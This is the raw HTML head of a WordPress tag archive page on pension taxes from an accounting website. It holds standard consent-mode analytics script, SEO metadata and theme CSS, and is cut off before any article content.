

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accountingbolla.com/tag/pension-taxes/
body_size: 56767
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>pension taxes Archives | Accounting Bolla</title>
	<link rel="canonical" href="https://accountingbolla.com/tag/pension-taxes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pension taxes Archives | Accounting Bolla" />
	<meta property="og:url" content="https://accountingbolla.com/tag/pension-taxes/" />
	<meta property="og:site_name" content="Accounting Bolla" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://accountingbolla.com/tag/pension-taxes/","url":"https://accountingbolla.com/tag/pension-taxes/","name":"pension taxes Archives | Accounting Bolla","isPartOf":{"@id":"https://accountingbolla.com/#website"},"primaryImageOfPage":{"@id":"https://accountingbolla.com/tag/pension-taxes/#primaryimage"},"image":{"@id":"https://accountingbolla.com/tag/pension-taxes/#primaryimage"},"thumbnailUrl":"https://accountingbolla.com/wp-content/uploads/2022/04/caroline-hernandez-gfDQ9GmjNFI-unsplash-scaled.jpg","breadcrumb":{"@id":"https://accountingbolla.com/tag/pension-taxes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://accountingbolla.com/tag/pension-taxes/#primaryimage","url":"https://accountingbolla.com/wp-content/uploads/2022/04/caroline-hernandez-gfDQ9GmjNFI-unsplash-scaled.jpg","contentUrl":"https://accountingbolla.com/wp-content/uploads/2022/04/caroline-hernandez-gfDQ9GmjNFI-unsplash-scaled.jpg","width":2560,"height":1704,"caption":"Italian flat tax 7%"},{"@type":"BreadcrumbList","@id":"https://accountingbolla.com/tag/pension-taxes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://accountingbolla.com/"},{"@type":"ListItem","position":2,"name":"pension taxes"}]},{"@type":"WebSite","@id":"https://accountingbolla.com/#website","url":"https://accountingbolla.com/","name":"Accounting Bolla","description":"International Accountant","publisher":{"@id":"https://accountingbolla.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://accountingbolla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://accountingbolla.com/#organization","name":"Accounting Bolla","url":"https://accountingbolla.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://accountingbolla.com/#/schema/logo/image/","url":"https://accountingbolla.com/wp-content/uploads/2021/10/bfs_logo2.png","contentUrl":"https://accountingbolla.com/wp-content/uploads/2021/10/bfs_logo2.png","width":2857,"height":2352,"caption":"Accounting Bolla"},"image":{"@id":"https://accountingbolla.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Accounting Bolla &raquo; Feed" href="https://accountingbolla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounting Bolla &raquo; Comments Feed" href="https://accountingbolla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accounting Bolla &raquo; pension taxes Tag Feed" href="https://accountingbolla.com/tag/pension-taxes/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://accountingbolla.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.18' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#6ec1e4;}a:hover,a:focus{color:#2a2a38;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:100px;width:100px;}.astra-logo-svg{width:100px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:2rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:25px;font-size:1.6666666666667rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:18px;font-size:1.2rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:15px;font-size:1rem;line-height:1.25em;}::selection{background-color:#6ec1e4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#2a2a38;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#6ec1e4;background-color:#6ec1e4;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#6ec1e4;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#6ec1e4;background-color:#6ec1e4;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#6ec1e4;border-color:#6ec1e4;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#6ec1e4;}.entry-meta,.entry-meta *{line-height:1.45;color:#6ec1e4;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2a2a38;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#6ec1e4;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#6ec1e4;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#6ec1e4;border-color:#6ec1e4;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#6ec1e4;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#2a2a38;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#2a2a38;border-color:#2a2a38;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#6ec1e4;background-color:#6ec1e4;color:#000000;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#6ec1e4;background-color:#6ec1e4;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#2a2a38;border-color:#2a2a38;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://accountingbolla.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://accountingbolla.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://accountingbolla.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){ .page .site-content > .ast-container{max-width:1200px;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button 